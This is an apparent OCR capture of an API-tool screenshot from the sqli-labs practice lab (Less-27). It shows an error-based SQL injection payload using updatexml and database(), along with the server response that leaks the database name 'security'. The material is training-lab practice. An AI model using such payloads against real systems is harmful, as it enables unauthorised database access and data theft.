 Body 预请求脚本 测试 设置
值 描述
1'||updatexml(1,concat('~', database()),1)||1='1
值 描述
测试结果 状态: 200 OK
视化
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\SoftWare\phpstudy_pro\WWW\sql-libs\Less-27\index.php on line 36
XPATH syntax error: '~security'
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat('~',database()),1)||1='1